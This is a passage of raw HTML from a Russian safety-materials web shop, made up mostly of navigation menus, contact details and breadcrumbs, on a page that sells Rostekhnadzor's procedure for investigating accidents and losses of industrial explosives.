									<a class="dark-color parent top-mobile-menu__link" href="/catalog/plakaty/" title="Плакаты">
																				<span class="top-mobile-menu__title">Плакаты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/plakaty/">Плакаты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/pozharnaya_bezopasnost/" title="Пожарная безопасность">
																												<span class="top-mobile-menu__title">Пожарная безопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/avtotransport/" title="Автотранспорт">
																												<span class="top-mobile-menu__title">Автотранспорт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/go_i_chs/" title="ГО и ЧС">
																												<span class="top-mobile-menu__title">ГО и ЧС</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения">
																												<span class="top-mobile-menu__title">Образовательные учреждения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/okhrana_truda/" title="Охрана труда">
																												<span class="top-mobile-menu__title">Охрана труда</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/podemnye_sooruzheniya/" title="Подъемные сооружения">
																												<span class="top-mobile-menu__title">Подъемные сооружения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/prochie_plakaty/" title="Прочие плакаты">
																												<span class="top-mobile-menu__title">Прочие плакаты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/promyshlennaya_bezopasnost/" title="Промышленная безопасность">
																												<span class="top-mobile-menu__title">Промышленная безопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/stroitelstvo/" title="Строительство">
																												<span class="top-mobile-menu__title">Строительство</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/elektrobezopasnost/" title="Электробезопасность">
																												<span class="top-mobile-menu__title">Электробезопасность</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/razrabotki_ipbotsp/" title="Разработки ИПБОТСП">
																				<span class="top-mobile-menu__title">Разработки ИПБОТСП</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/razrabotki_ipbotsp/">Разработки ИПБОТСП</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/razrabotki_ipbotsp/posobiya/" title="ПОСОБИЯ">
																												<span class="top-mobile-menu__title">ПОСОБИЯ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/razrabotki_ipbotsp/plakaty/" title="ПЛАКАТЫ">
																												<span class="top-mobile-menu__title">ПЛАКАТЫ</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/pozharnoe_oborudovanie/" title="Пожарное оборудование">
																				<span class="top-mobile-menu__title">Пожарное оборудование</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/sredstva_individualnoy_zashchity_elektrozashchitnye_sredstva/" title="Средства индивидуальной защиты, Электрозащитные средства">
																				<span class="top-mobile-menu__title">Средства индивидуальной защиты, Электрозащитные средства</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/trenazhery_manekeny_po_obucheniyu_okazaniya_pervoy_pomoshchi/" title="Тренажеры-манекены по обучению оказания первой помощи">
																				<span class="top-mobile-menu__title">Тренажеры-манекены по обучению оказания первой помощи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/fotolyuminestsentnye_znaki/" title="Фотолюминесцентные знаки">
																				<span class="top-mobile-menu__title">Фотолюминесцентные знаки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/arkhiv/" title="АРХИВ">
																				<span class="top-mobile-menu__title">АРХИВ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/" title="Стенды, карманы для размещения плакатов">
																				<span class="top-mobile-menu__title">Стенды, карманы для размещения плакатов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/">Стенды, карманы для размещения плакатов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/stendy/" title="Стенды">
																												<span class="top-mobile-menu__title">Стенды</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/karmany_ramki/" title="Карманы, рамки">
																												<span class="top-mobile-menu__title">Карманы, рамки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/" title="Оформление кабинета и уголка по охране труда">
																				<span class="top-mobile-menu__title">Оформление кабинета и уголка по охране труда</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/">Оформление кабинета и уголка по охране труда</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/obshchiy_razdel/" title="Общий раздел">
																												<span class="top-mobile-menu__title">Общий раздел</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Гарантия на товар">
																				<span class="top-mobile-menu__title">Гарантия на товар</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новинки">
																				<span class="top-mobile-menu__title">Новинки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                                    <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="tel:88129160671" class="dark-color no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#phone_black"></use></svg></i>                            <span>8 (812) 916-06-71</span>
                                                    </a>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
                            <div class="contacts">
            <div class="title">Контактная информация</div>
                                        <div class="address">
                    <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Санкт-Петербург, пл. Конституции, д. 1, литера А, (БЦ «Константа»), 3 этаж, оф. 321                </div>
                                        <div class="email">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:sales@safework.ru">sales@safework.ru</a>                </div>
                                </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
																        																			</ul>
	<!-- /noindex -->
</div>
        	</div>
</div>
	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Порядок проведения технического расследования причин аварий, инцидентов и случаев утраты взрывчатых материалов промышленного назначения. Утв. прик. Ростехнадзора от 08.12.2020 N 503 (с изм. от 14.04.22 № 126).</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/normativnaya_literatura/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Нормативная литература</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/zhurnaly/">Журналы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aptechki_i_sredstva_okazaniya_pervoy_pomoshchi/">Аптечки и средства оказания первой помощи</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/blanki_udostovereniy_propuskov_svidetelstv/">Бланки удостоверений, пропусков, свидетельств</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/blanochnaya_produktsiya/">Бланочная продукция</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/uchebnye_videoroliki/">Учебные видеоролики</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/znaki_bezopasnosti/">Знаки безопасности</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/plakaty/">Плакаты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/razrabotki_ipbotsp/">Разработки ИПБОТСП</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/pozharnoe_oborudovanie/">Пожарное оборудование</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sredstva_individualnoy_zashchity_elektrozashchitnye_sredstva/">Средства индивидуальной защиты, Электрозащитные средства</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/trenazhery_manekeny_po_obucheniyu_okazaniya_pervoy_pomoshchi/">Тренажеры-манекены по обучению оказания первой помощи</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/fotolyuminestsentnye_znaki/">Фотолюминесцентные знаки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/arkhiv/">АРХИВ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/">Стенды, карманы для размещения плакатов</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/">Оформление кабинета и уголка по охране труда</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Общие требования промышленной безопасности</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/obshchie_trebovaniya_okhrany_truda/">Общие требования охраны труда</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/metallurgicheskaya_promyshlennost/">Металлургическая промышленность</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/energeticheskaya_bezopasnost/">Энергетическая безопасность</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/gigienicheskie_i_sanitarno_epidemiologicheskie_trebovaniya/">Гигиенические и санитарно-эпидемиологические требования</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/predpriyatiya_obshchestvennogo_pitaniya_i_torgovli/">Предприятия общественного питания и торговли</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/ekologicheskaya_bezopasnost/">Экологическая безопасность</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/stroitelstvo/">Строительство</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/">Гражданская оборона и чрезвычайные ситуации</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/gornaya_promyshlennost/">Горная промышленность</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/neftyanaya_i_gazovaya_promyshlennost/">Нефтяная и газовая промышленность</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/obekty_gazoraspredeleniya_i_gazopotrebleniya/">Объекты газораспределения и газопотребления</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/avtomobilnyy_transport/">Автомобильный транспорт</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/zheleznodorozhnyy_transport/">Железнодорожный транспорт</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/oborudovanie_rabotayushchee_pod_davleniem/">Оборудование, работающее под давлением</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/khimicheskaya_neftekhimicheskaya_i_neftepererabatyvayushchaya_promyshlennost/">Химическая, нефтехимическая и нефтеперерабатывающая промышленность</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/uchrezhdeniya_zdravookhraneniya/">Учреждения здравоохранения</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/predpriyatiya_svyazi/">Предприятия связи</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/pozharnaya_bezopasnost/">Пожарная безопасность</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/podemnye_sooruzheniya/">Подъемные сооружения</a><a class="breadcrumbs__dropdown-item dark_link font_xs" 